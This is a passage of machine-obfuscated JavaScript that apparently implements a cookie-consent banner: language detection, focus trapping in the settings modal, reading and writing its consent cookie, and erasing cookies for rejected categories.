_0x4dc092['current_lang']=_0x3866da(_0x53f196,_0x242af5);}}}else{_0x5e1aef=_0x2b22f5(_0x1a1249(0x278,0x3a1,0x29b,0x1dc,0x1f3));_0x2095f5["\u0069\u0064"]=_0x57892d(0x5b8,0x5de,0x4da,0x518,0x558);_0x438d0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1a1249(0x177,0x203,0x113,0x1f1,0x1e8);_0xc9bf58["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1ee96e);_0xd7d59d(_0x3eb9a3,_0x5f2702(-0x31c,-0x2d8,-0x2e9,-0x41d,-0x2f5),function(){_0x322bb9['hideSettings']();_0x2b7271["\u0068\u0069\u0064\u0065"]();_0x17162c["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}function _0x1a1249(_0x1a0730,_0x13dca4,_0x5b8a3f,_0x424a8d,_0x6fbda7){return _0x3e90(_0x1a0730-0x133,_0x6fbda7);}_0x9cf68d(_0x57892d(0x5e3,0x4e6,0x675,0x4b8,0x524)+_0x4dc092['current_lang']+'\x27');function _0x57892d(_0x5a9b53,_0x21bb4b,_0x3fa1f2,_0x334ebc,_0x280034){return _0x3e90(_0x5a9b53-0x3c8,_0x3fa1f2);}function _0x116267(_0x300766,_0x40e15a,_0x5a5b9b,_0x5c6c28,_0x4d637c){return _0x3e90(_0x5c6c28- -0xc9,_0x5a5b9b);}return _0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};_0x6c3a2e=0x9;var _0xa367cb=function(){function _0x2bf1da(_0x13830b,_0x48bfbe,_0x424e79,_0x667e72,_0x131caa){return _0x3e90(_0x48bfbe-0x391,_0x131caa);}function _0x16aa3e(_0x499e1d,_0x2258de,_0x528239,_0x6ae654,_0x1c6862){return _0x3e90(_0x1c6862-0x20,_0x528239);}function _0xd93ed4(_0x5165c6,_0x203f57,_0x552a1f,_0x13473c,_0x4b2c1a){return _0x3e90(_0x13473c-0x12f,_0x5165c6);}function _0x314670(_0x2f2dea,_0x54a832,_0x12dc2b,_0x42f1ab,_0x2eebe7){return _0x3e90(_0x2f2dea- -0xa1,_0x54a832);}if(_0x16aa3e(0x136,-0x46,0xea,-0x62,0xc4)!==_0x16aa3e(0x0,0x161,0xb0,0xea,0xc4)){_0x20868e['checked']=!![];!_0x2916d9&&_0x10e322['push'](!![]);if(_0x3e3712[_0x16aa3e(0x14c,0x10b,0x14f,0x1e9,0x229)])!_0x81c518&&_0x10b9f4['push'](_0x579e5b);}else{var _0x49908c=0x9+0x4;var _0xfa78dd=navigator["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]||navigator['browserLanguage'];_0x49908c=0x0+0x1;_0xfa78dd["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd8260^0xd8262)&&(_0xfa78dd=_0xfa78dd[0x66e16^0x66e16]+_0xfa78dd[0x3f4a4^0x3f4a5]);_0x9cf68d(_0x2bf1da(0x48a,0x52a,0x618,0x451,0x5ea)+_0xfa78dd+'\x27');return _0xfa78dd['toLowerCase']();}};var _0x3c86db=function(){function _0x22ced8(_0x254b07,_0xc39ee7,_0x43f53f,_0x37b2c0,_0x3c08a1){return _0x3e90(_0x43f53f- -0x32f,_0x37b2c0);}function _0x57d2ad(_0x415138,_0x532970,_0x1a0fe9,_0x5c625f,_0x201c1e){return _0x3e90(_0x5c625f-0xe,_0x532970);}function _0xd8cd33(_0x18323b,_0x14e011,_0x386fd5,_0x2bd7be,_0x989b7e){return _0x3e90(_0x989b7e-0x14d,_0x2bd7be);}function _0x3ec2ff(_0x1e9fe6,_0x3acec5,_0x5880e2,_0x21d66b,_0x213b95){return _0x3e90(_0x21d66b- -0x344,_0x213b95);}if(_0xd8cd33(0x3fb,0x493,0x27d,0x2ed,0x399)===_0x57d2ad(0x2ca,0x2b8,0x280,0x25a,0x141)){var _0x1f7eee=![];var _0x2e09b2=![];_0x350f27(document,_0xd8cd33(0x2e9,0x2ae,0x150,0x2fc,0x241),function(_0x14afc9){function _0x66b301(_0x5d72a0,_0x5a32f7,_0x20102f,_0x28e5f9,_0x338faa){return _0x3e90(_0x338faa-0xba,_0x28e5f9);}function _0x5b62af(_0x4d5bfa,_0x56fdc5,_0xebbbb8,_0x36baff,_0x33ab1d){return _0x3e90(_0xebbbb8- -0x29d,_0x36baff);}_0x14afc9=_0x14afc9||window["\u0065\u0076\u0065\u006e\u0074"];function _0x1aa770(_0xaa098c,_0x101ad9,_0x26af22,_0x353d7c,_0xfb0be7){return _0x3e90(_0xfb0be7-0x12e,_0x353d7c);}function _0x3e57fc(_0xf65e87,_0x454716,_0x1fa7ff,_0x32eda2,_0x3fa2c1){return _0x3e90(_0x3fa2c1-0x239,_0x32eda2);}function _0x5b63d0(_0x2d8c45,_0x34f912,_0xb33e79,_0x1ba286,_0x52d619){return _0x3e90(_0x1ba286-0x2f6,_0x34f912);}if(_0x14afc9['key']!==_0x66b301(0x29a,0x139,0x264,0x169,0x243))return;if(_0x14c9fe){if(_0x14afc9["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x14c9fe[0x6dc5c^0x6dc5c]){if(_0x1aa770(0x149,0x132,0xc8,0x1b2,0x1aa)===_0x1aa770(0x13d,0x97,0x2c2,0x15b,0x1aa)){_0x14c9fe[0xbf29b^0xbf29a]['focus']();_0x14afc9['preventDefault']();}else{_0x525f0c(_0x56af43);}}}else{if(_0x5b62af(-0x23f,-0x1ff,-0x224,-0x2e5,-0x346)!==_0x1aa770(0x9f,0x24f,0x87,0x269,0x1a7)){if(!_0x5d052d[0xd72b2^0xd72b0]){_0xe13ca6[0xa81c0^0xa81c0]['focus']();}else{_0x2db821[0x7b902^0x7b900]['focus']();}}else{if(document['activeElement']===_0x14c9fe[0x371d5^0x371d4]){_0x14c9fe[0xd63c0^0xd63c0]["\u0066\u006f\u0063\u0075\u0073"]();_0x14afc9["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}if(!_0x2e09b2&&!_0x390204){if(_0x66b301(0x210,0x394,0x274,0x28f,0x302)===_0x3e57fc(0x46e,0x3e7,0x554,0x48e,0x481)){_0x2e09b2=!![];!_0x1f7eee&&_0x14afc9["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();if(_0x14afc9['shiftKey']){if(_0x14c9fe[0x727e9^0x727ea]){if(_0x5b63d0(0x1e0,0x2fb,0x23b,0x301,0x3dd)===_0x5b63d0(0x546,0x452,0x5fb,0x527,0x525)){_0x41c174(_0x3099e5,_0x5b62af(0x49,0xc7,-0x56,-0x17f,-0x7c));}else{if(!_0x14c9fe[0xd72b2^0xd72b0]){_0x14c9fe[0xa81c0^0xa81c0]['focus']();}else{if(_0x5b62af(0xaf,-0x159,-0x7c,0xa1,0x57)!==_0x3e57fc(0x3ff,0x551,0x409,0x4ce,0x45a)){_0x45a20b=_0x1ff466[_0x47cd06]['getAttribute'](_0x5b62af(-0xa2,-0x15d,-0x1a8,-0x283,-0xd5));if(!_0x16a55b&&_0x3f5e01==="\u0031"){_0x2d01fd=_0x444734[_0x2826dc];}else if(_0x4bf7cb==="\u0030"){_0x1b3416=_0x20af5a[_0x79e900];if(!_0x239bb8&&_0x136b8e[_0x6bf71a+(0xc28f7^0xc28f6)]['getAttribute'](_0x66b301(0x98,0x19b,0x1dc,0x279,0x1af))!=="\u0030"){_0x5ed15c=_0x582217[_0x4a3fa0+(0x912c4^0x912c5)];}}_0x2dc269++;}else{_0x14c9fe[0x7b902^0x7b900]["\u0066\u006f\u0063\u0075\u0073"]();}}}}else{if(_0x5b63d0(0x601,0x499,0x50b,0x52c,0x489)===_0x1aa770(0x464,0x31e,0x2b2,0x3ea,0x364)){_0x14c9fe[0xdc3e6^0xdc3e7]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x496d75[_0x35a3bf]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x920ece[_0x5a4ca6]){_0x9d83da["\u0070\u0075\u0073\u0068"](_0x378e0c[_0x7ac8c3]);_0x2fb9ea[_0x5002ec]=!![];}}}}else{if(_0x5b62af(-0x1f8,-0xce,-0x192,-0x16a,-0xb8)!==_0x5b63d0(0x4a8,0x665,0x602,0x546,0x4dc)){if(_0x14c9fe[0xd3100^0xd3103]){_0x14c9fe[0x657e2^0x657e1]['focus']();}else{_0x14c9fe[0xe80ec^0xe80ec]["\u0066\u006f\u0063\u0075\u0073"]();}}else{{var _0x5b775c;var _0x29064e=_0x406317['parse'](_0x3577b3(_0x31f4f2["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x66b301(0xde,0xc1,0x13b,0x144,0x1a0),!![])||"\u007b\u007d")[_0x66b301(0x28f,0x160,0x153,0x26f,0x1b4)]||[];}_0x5b775c=0x5+0x3;}}}else{for(var _0x27480e=0x0;_0x2210b6<0x5;_0xf22c92++){try{_0x5ed56c['log'](_0x129ef1);}catch(_0x2fc556){}}}}}!_0x2e09b2&&(_0x1f7eee=!![]);});if(document["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"]){_0x350f27(_0x5cc82c,_0x57d2ad(0xdf,0xac,0x1ca,0xc1,0xbe),function(_0xd92481){function _0x801b29(_0x1c7308,_0x5dcfa6,_0x14a19f,_0x2eedef,_0x1bf068){return _0x3e90(_0x14a19f- -0x3e5,_0x1bf068);}function _0x309632(_0x4cec52,_0x11df4d,_0x5c8500,_0x315361,_0x2a9503){return _0x3e90(_0x5c8500-0x3bc,_0x2a9503);}function _0x4a85f6(_0x50672a,_0x3b034f,_0x16079e,_0x17b93b,_0x1e8e28){return _0x3e90(_0x16079e- -0x1a5,_0x3b034f);}function _0x1fac1a(_0x1895f8,_0x35c4b9,_0x4c9f31,_0x17ed01,_0x23e422){return _0x3e90(_0x4c9f31- -0x3be,_0x23e422);}function _0x4568fd(_0x496eaf,_0x511f2f,_0x36293e,_0x1234ee,_0x62e075){return _0x3e90(_0x62e075-0x3e,_0x36293e);}if(_0x4568fd(0x156,0x42,0x8a,0x20a,0x159)!==_0x1fac1a(-0x2ca,-0x165,-0x1de,-0x291,-0x307)){_0xd92481=_0xd92481||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x2f467b){if(!_0xc07a02['contains'](_0xd92481["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x40412a['hideSettings'](0xc80b8^0xc80b8);_0x390204=![];}else{_0x390204=!![];}}else if(_0xc5eaab){if(_0x395818["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xd92481['target'])){if(_0x4568fd(0x1e8,0x2a6,0x2b6,0x17c,0x296)!==_0x1fac1a(-0xf0,-0x1e7,-0x166,-0x265,-0x77)){_0x5292fb=_0x5b57bf[_0x4a0ac6];if(_0x22d7fe){_0x52ec41=_0x5e1b08(_0xfe0aa9)[0xb1c4f^0xb1c4f];var _0x3e04f4;var _0x39363f=_0x38f6c4("dt".split("").reverse().join(""));_0x3e04f4=0x3;_0x39363f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x801b29(-0x2b6,-0x263,-0x376,-0x2ce,-0x3ad),_0x3adc5c[_0x5752b3][_0x2890bb]);_0x39363f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1fac1a(-0x3ee,-0x3c8,-0x373,-0x24f,-0x40e),_0x3a25df[_0x589df0]);_0x1d5a95["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x39363f);}}else{_0x390204=!![];}}}}else{_0x1a090e=!![];if(!_0x5e09d3)_0x4f95c9=_0x50d75d;else _0x447e0f=new _0x42cb5b();_0x3a9d09[_0x4568fd(-0x2c,0x58,0x5a,-0x6f,0x8e)]=_0x2f5aaa['toISOString']();_0x54c6d2=_0x5ebb00(_0x3e17cb());_0x3ed85d(_0x518a81['cookie_name'],_0x2e2565["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0xb03662));_0x2a4301();}},!![]);}}else{_0x6a9eec={};}};var _0x48197e=function(_0x215aac,_0x2e73ca){if(typeof _0x215aac!==_0x848b8d(0xc5,0xc,0xf6,-0x14,0x189))return;function _0x56e92c(_0x409b4f,_0x31b2a0,_0x19fc2a,_0x17a805,_0x1516ab){return _0x3e90(_0x1516ab- -0x177,_0x31b2a0);}var _0x1df2f1=_0x215aac[_0x848b8d(0xe7,0x1ac,0xe8,0x80,0x6f)];function _0x4cbe18(_0x2d48e7,_0x954e7c,_0x48dae1,_0xcf4730,_0x1e5801){return _0x3e90(_0x954e7c-0x2e0,_0x48dae1);}function _0x3fb3d7(_0x31364a,_0x538615,_0x428437,_0x42b99f,_0xc9e3e){return _0x3e90(_0xc9e3e-0x42,_0x538615);}var _0x38c5a2=0x2+0x3;var _0x595bfe=_0x215aac[_0x56e92c(0x198,-0x69,-0x91,-0x74,0x8e)];function _0x304497(_0x25f187,_0x274c81,_0x2548dd,_0xae1d9d,_0x1fcac5){return _0x3e90(_0x274c81- -0x1f8,_0x1fcac5);}_0x38c5a2=0x7+0x0;function _0x3fa2be(_0x4a3618,_0x54481a,_0x33ec7c,_0xa9b3dc,_0x1f4ae3,_0x4c45ca,_0xed14e3){function _0x2e02dd(_0x48ff9d,_0x32fda4,_0x3d06e3,_0x356d1b,_0x349cc4){return _0x3e90(_0x48ff9d-0x25c,_0x349cc4);}function _0x584c25(_0x4ead5a,_0xa59d61,_0x223497,_0x1f1b3b,_0x47cb3c){return _0x3e90(_0x223497- -0x300,_0x1f1b3b);}function _0x4273c9(_0x35c6c6,_0xd5b78,_0x554b22,_0x54e875,_0x3da10c){return _0x3e90(_0x3da10c-0x35e,_0x554b22);}function _0x61041f(_0x5c5424,_0x2df29b,_0x55d9e0,_0x21c39d,_0x465d5c){return _0x3e90(_0x2df29b- -0xce,_0x465d5c);}if(_0x584c25(-0x1ef,-0x1c0,-0xdd,-0x32,-0x163)!==_0x2e02dd(0x266,0x30b,0x1b0,0x2b6,0x357)){_0x4c45ca=_0x4c45ca&&_0x4c45ca["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x3c823d(_0x54481a,_0x1f4ae3)>-(0xdda7a^0xdda7b)){_0x4bdb91(_0x4a3618,_0x1f4ae3);if(!(_0x1f4ae3===_0x584c25(-0x3ec,-0x3ef,-0x2e3,-0x2c7,-0x38c)&&_0x4c45ca[0xd5261^0xd5261]===_0x584c25(0x24,-0x11f,-0xc9,-0xa2,-0x12e))&&_0x3c823d(_0x33ec7c,_0x4c45ca[0x6437d^0x6437d])>-(0xc66e3^0xc66e2)){for(var _0x5d1684=0x26cea^0x26cea;_0x5d1684<_0x4c45ca['length'];_0x5d1684++){_0x4bdb91(_0x4a3618,_0x4c45ca[_0x5d1684]);}}}_0x3c823d(_0xa9b3dc,_0xed14e3)>-(0x6fbaa^0x6fbab)&&_0x4bdb91(_0x4a3618,_0xed14e3);}else{return _0x5123ec['keys'](_0x365f24);}}if(_0xc9bec3&&_0x1df2f1){if(_0x304497(-0xca,-0x17a,-0x110,-0x1d9,-0x67)!==_0x848b8d(0x1,0x18,-0xd7,-0x165,-0x192)){!_0x32bd89&&_0x413ea8["\u0070\u0075\u0073\u0068"](![]);}else{_0x3fa2be(_0x395818,[_0x3fb3d7(0x8f,-0x32,0x146,-0x18,0xb7),_0x4cbe18(0x26c,0x2fd,0x40b,0x1e5,0x2a6),_0x304497(-0x208,-0x1aa,-0x23f,-0x223,-0x1d0)],[_0x3fb3d7(0x15,0x158,0xf2,-0x96,0x78),_0x848b8d(0xdf,0x143,0xe2,0x176,0x1c1),_0x4cbe18(0x2e2,0x35b,0x397,0x390,0x244)],[_0x304497(-0x103,0x2c,-0x38,0x104,-0x71),_0x304497(-0x73,-0x159,-0xb1,-0x190,-0x187)],_0x1df2f1[_0x848b8d(0xdf,0xec,0x88,0x194,0xea)],_0x1df2f1[_0x304497(-0x23,-0x10c,-0x1dc,-0x11f,-0x14)],_0x1df2f1[_0x4cbe18(0x1ce,0x2e3,0x24d,0x1fe,0x3e8)]);}}function _0x848b8d(_0x47a141,_0x445b98,_0x319776,_0x5926fa,_0x12f60d){return _0x3e90(_0x319776- -0x155,_0x445b98);}if(!_0x2e73ca&&_0x595bfe){if(_0x848b8d(-0x174,-0x1a1,-0xdb,-0x1c7,0x37)===_0x56e92c(-0x37,0x20,0x2a,0x6d,-0x25)){_0x58b53a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x3cd9ea['hide']();_0x41d61a["\u0061\u0063\u0063\u0065\u0070\u0074"]();}else{_0x3fa2be(_0x18dea1,[_0x3fb3d7(-0x80,0x109,-0x66,0xc3,0x5f)],[_0x3fb3d7(0x3c2,0x191,0x24f,0x350,0x295),_0x304497(-0x1cc,-0x15a,-0x1e8,-0x19c,-0x19e)],[_0x4cbe18(0x5e8,0x504,0x4aa,0x46e,0x4b5),_0x56e92c(-0x1fc,-0xa9,-0x159,-0x113,-0xd8)],_0x595bfe[_0x56e92c(0x180,-0x68,-0x1d,0xb6,0x66)],_0x595bfe[_0x304497(-0xa2,-0x10c,-0x191,-0x1f5,0x13)],_0x595bfe[_0x3fb3d7(-0x93,0x12c,-0x7b,0xc6,0x45)]);}}};_0x40412a['allowedCategory']=function(_0x57b96d){function _0x109c74(_0x2e84d1,_0x3f97a2,_0x59af70,_0x4ea136,_0x2bc454){return _0x3e90(_0x2e84d1-0x140,_0x4ea136);}function _0x1b2a43(_0x445e4a,_0x2ed049,_0x558f58,_0x1f70a5,_0x45c171){return _0x3e90(_0x1f70a5- -0x50,_0x2ed049);}function _0x1156ab(_0x59a257,_0x261ff2,_0x826c03,_0x5db8b0,_0x279d2f){return _0x3e90(_0x59a257-0x1fe,_0x5db8b0);}if(!_0x21d0aa||_0x4dc092['mode']===_0x95b0fd(-0x224,-0xe2,-0x1c3,-0x2c7,-0x22e)){if(_0x95b0fd(-0x1a2,-0x34d,-0x237,-0x1d6,-0x1c7)!==_0x95b0fd(-0x2aa,-0x2c5,-0x237,-0x2a7,-0x34c)){_0x2f9ae0=!![];}else{{var _0x4b08a7;var _0x4b026d=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5bd04e(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1b2a43(0x164,0xac,-0x49,0x96,-0xc),!![])||"\u007b\u007d")[_0x429586(0x425,0x486,0x41a,0x340,0x52a)]||[];}_0x4b08a7=0x5+0x3;}}else{{if(_0x1b2a43(0x1e7,0xcf,0x53,0xff,0x21c)!==_0x429586(0x47a,0x35f,0x3ed,0x552,0x540)){_0x4b128e=_0x1b4347['replace'](_0x95b0fd(-0x1d2,-0x29,-0x153,-0x1ab,-0x182),'');}else{var _0x83d21e=0x5+0x6;var _0x5c825d;var _0x4b026d=_0x3f1388;_0x5c825d=_0x109c74(0x2d5,0x2ce,0x210,0x35d,0x3eb);}}_0x83d21e=_0x429586(0x367,0x2d6,0x2f2,0x34a,0x41b);}function _0x95b0fd(_0x354c3c,_0x5a3b68,_0x5f454e,_0x325dd9,_0x4721fd){return _0x3e90(_0x5f454e- -0x339,_0x4721fd);}function _0x429586(_0x501c00,_0x5c4155,_0x97a55a,_0x47dff5,_0x5e1b72){return _0x3e90(_0x501c00-0x32b,_0x47dff5);}return _0x3c823d(_0x4b026d,_0x57b96d)>-(0x6f88d^0x6f88c);};function _0x3a2db7(_0xb9ff7f,_0x396452,_0x4c5046,_0x23d8b2,_0x177ad3){return _0x3e90(_0x396452- -0x115,_0x4c5046);}_0x40412a["\u0072\u0075\u006e"]=function(_0x3ea35d){function _0x788719(_0xab0504,_0x37cf84,_0x44eda4,_0x9eb00b,_0x5a4bb3){return _0x3e90(_0x37cf84- -0x1e0,_0xab0504);}function _0x385b3f(_0x3e97ca,_0x14845a,_0x6ae8ed,_0x2e7354,_0x27b390){return _0x3e90(_0x2e7354- -0xa5,_0x27b390);}function _0x63e9dc(_0x411d75,_0x36559b,_0x196d93,_0x45ae24,_0x13c865){return _0x3e90(_0x36559b-0xf5,_0x45ae24);}function _0x511880(_0x39350a,_0x3b5da6,_0x17f066,_0x500f04,_0x50f5af){return _0x3e90(_0x39350a- -0x211,_0x17f066);}function _0x205bd8(_0x1df14c,_0x3a8949,_0x48fce,_0x244985,_0x4fe187){return _0x3e90(_0x3a8949-0x1fd,_0x1df14c);}if(_0x205bd8(0x38a,0x3ae,0x2df,0x479,0x3c0)===_0x511880(-0x18b,-0x127,-0x222,-0x146,-0x77)){var _0x3defa0=_0x30b997(_0x511880(-0xc5,-0x36,-0xa6,-0x163,-0x12b));_0x3defa0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x3defa0["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x63e9dc(0x125,0x164,0x123,0x1c0,0x80),_0x2cdcc3);}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x205bd8(0x196,0x211,0xe9,0x217,0x132))){_0x5538d8(_0x3ea35d);if(_0x36c7e0)return;_0x174c85=JSON['parse'](_0x5bd04e(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x63e9dc(0x240,0x1db,0x2b5,0x21c,0x2f1),!![])||"\u007b\u007d");_0x47a790=_0x174c85[_0x63e9dc(0x173,0x1a2,0x28c,0x84,0x182)];var _0xf6fd8e=0x2+0x5;var _0xb8667=_0x47a790!==undefined;_0xf6fd8e=_0x205bd8(0x116,0x20a,0x194,0x2fe,0x1cd);_0x4d3317=_0x174c85[_0x63e9dc(0x3a7,0x311,0x204,0x24c,0x2fc)];_0x4d3317&&(_0x4d3317=new Date(_0x4d3317));_0x8c31c3=_0x174c85[_0x385b3f(0x31,-0xfd,-0x15c,-0x55,0xa3)];_0x8c31c3&&(_0x8c31c3=new Date(_0x8c31c3));_0x2474b6=_0x174c85[_0x205bd8(0x2a6,0x23f,0x170,0x2ad,0x187)]!==undefined?_0x174c85[_0x788719(-0x136,-0x19e,-0x176,-0x187,-0xcd)]:null;if(_0x2e1e60&&_0x174c85[_0x385b3f(-0xa4,-0x32,0xe7,0xa,0xc6)]!==_0x4dc092['revision']){_0x4560e4=![];}_0xc9bec3=_0x21d0aa=!_0xb8667||!_0x4560e4||!_0x4d3317||!_0x8c31c3||!_0x47a790;_0x561383();_0x4cb2b1();_0x48197e(_0x3ea35d[_0x385b3f(0x108,0x18d,0xc2,0x16c,0x227)]);_0x2ce449();if(_0x4dc092['autorun']&&_0xc9bec3){_0x40412a["\u0073\u0068\u006f\u0077"](_0x3ea35d[_0x385b3f(0x5e,-0x9,0xa6,0x2d,0x14d)]||0xbaa3b^0xbaa3b);}setTimeout(function(){function _0x370835(_0x46264e,_0x201acf,_0x456331,_0x3ab936,_0x1a06a1){return _0x3e90(_0x1a06a1- -0xe,_0x46264e);}_0x4bdb91(_0x5cc82c,_0x370835(0x329,0x1f2,0x303,0x34d,0x239));},0x7c76e^0x7c770);setTimeout(function(){_0x3c86db();},0xddcc9^0xddcad);if(!_0x21d0aa){if(_0x385b3f(0x13c,0x93,0x131,0x52,0x9c)!==_0x385b3f(0x279,0x21d,0x25b,0x190,0xc9)){var _0x2d5925;var _0x907de=typeof _0x174c85[_0x788719(-0x96,0x12,0x8f,-0x117,0x9f)]===_0x788719(-0xf6,0x36,0xb0,0x5d,0x9a);_0x2d5925=0x5;if(!_0x907de||_0x907de&&_0x174c85[_0x511880(-0x1f,0x70,-0x1b,0xc7,0x3)]!==_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){if(_0x788719(-0xcf,-0xee,-0x114,-0x106,-0x139)===_0x205bd8(0x1c2,0x2ef,0x22b,0x2c3,0x38a)){_0x174c85[_0x788719(-0x2f,0x12,0x71,-0x6f,0x104)]=_0x4dc092['use_rfc_cookie'];_0x3fe964(_0x4dc092['cookie_name'],JSON['stringify'](_0x174c85));}else{for(var _0xb5cc7f=0xd6ded^0xd6ded;_0xb5cc7f<_0x292663['length'];_0xb5cc7f++){_0x51022e["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x47610e[_0x48c8e4]+_0x385b3f(-0xe,-0x73,0x17d,0x80,-0x45)+_0x4659b6+(_0x35b4fa[_0xb5cc7f]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x385b3f(0x19,0xa6,0x17f,0x82,0x122)+_0x163283[_0xb5cc7f]:'')+';\x20'+_0x5886f6;}_0x2cdc41(_0x511880(-0x36,0x8a,-0x154,0x78,-0x1e)+_0xe52599[_0x4050e1]+_0x385b3f(-0xbf,0x5,-0xf,-0x10,0x35)+_0x1fac60+_0x788719(-0x56,-0x3d,0x38,0x47,0xd4),_0x5bd500);}}_0x51dd85=_0x3b3dc7(_0x329646());_0x45b01b();if(typeof _0x938ed6===_0x511880(-0xb,-0x120,0x11a,-0x13,0x4b))_0x938ed6(_0x174c85);_0x9cf68d(_0x205bd8(0x3cb,0x3bb,0x3ba,0x39c,0x2d2),_0x174c85);}else{_0x4ae50b['setAttribute'](_0x205bd8(0x33f,0x372,0x2b9,0x275,0x353),_0x511880(-0x1d7,-0x1d7,-0x1af,-0x297,-0xe5));_0x3aa8bc['setAttribute'](_0x385b3f(-0x84,0xc1,0x123,0x32,-0xeb),_0x4fa14c);}}else{if(_0x4dc092["\u006d\u006f\u0064\u0065"]===_0x385b3f(0x5c,0xe2,0x89,0xc2,0x28)){if(_0x511880(-0x1a,-0xb9,-0x97,-0x141,0x9)!==_0x788719(-0x98,-0xb3,-0xbf,-0x37,0x35)){_0x9cf68d(_0x205bd8(0x3c1,0x2d2,0x1ab,0x2c7,0x353)+_0x4dc092["\u006d\u006f\u0064\u0065"]+_0x788719(-0x1e5,-0x1b2,-0xab,-0x256,-0x133),_0x3f1388);_0x45b01b(_0x3f1388);}else{return null;}}_0x9cf68d(_0x385b3f(0x1cb,-0x1b,0x18e,0xd6,0x149));}}else{_0x9cf68d(_0x385b3f(-0x116,-0x86,0xde,-0x28,-0x27));}}};_0x40412a['showSettings']=function(_0x1407af){setTimeout(function(){function _0x5cef60(_0x5c6744,_0x195e2f,_0x3ec832,_0x229c6a,_0xda9ac7){return _0x3e90(_0x3ec832- -0x24d,_0xda9ac7);}_0x4bdb91(_0x48eb80,_0x374183(0x376,0x2e0,0x47c,0x2a4,0x2f4));function _0x374183(_0x45ed98,_0x20322f,_0x24bb3d,_0x34d0b8,_0x55cc53){return _0x3e90(_0x45ed98-0x26f,_0x24bb3d);}_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x374183(0x27d,0x289,0x296,0x2ca,0x200),_0x374183(0x2a9,0x215,0x362,0x1a1,0x339));function _0x47f156(_0x5c24d2,_0x8918bd,_0x26c983,_0x44e430,_0x439ad4){return _0x3e90(_0x5c24d2- -0x5d,_0x8918bd);}_0x2f467b=!![];setTimeout(function(){function _0x5365f8(_0x259c0d,_0x298a5d,_0x4d2143,_0x5c5a21,_0x2d68b3){return _0x3e90(_0x298a5d-0x298,_0x4d2143);}function _0x538719(_0x202602,_0x905f1a,_0x20a793,_0x663ea0,_0xd095a3){return _0x3e90(_0x905f1a- -0x243,_0x663ea0);}function _0x34e202(_0x355c58,_0x1838a8,_0x9204d2,_0x188dfc,_0x53e945){return _0x3e90(_0x1838a8- -0xd,_0x9204d2);}function _0x2e2e2(_0x304bb4,_0xba66be,_0x45cea0,_0x5d4fc2,_0x415d77){return _0x3e90(_0x415d77-0x19c,_0x5d4fc2);}if(!_0xc5eaab){if(_0x245044(-0x317,-0x1fc,-0x11b,-0x1a7,-0x116)===_0x245044(-0x220,-0x1fc,-0x18c,-0x2b5,-0x2c7)){_0x269d98=document['activeElement'];}else{if(_0x330a71===_0x245044(-0x127,-0xe1,-0x1e9,-0x1f9,-0x162))_0x6aaeef=_0x41ff38["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x548b88(_0x4afb2b,_0x582337)!==-(0xaea3d^0xaea3c))_0x88009b['push'](_0x404b94);}}}else{if(_0x245044(-0x321,-0x23e,-0x18f,-0x199,-0x1bf)!==_0x5365f8(0x26a,0x2e0,0x2dc,0x32b,0x40c)){var _0x5a79a3=0x8+0x4;var _0x582f86=_0x205d52["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new _0x49699b(_0x2e2e2(0x1e5,0x266,0x144,0x28b,0x1ab),''));_0x5a79a3=0x4;_0x434b3d=[];for(var 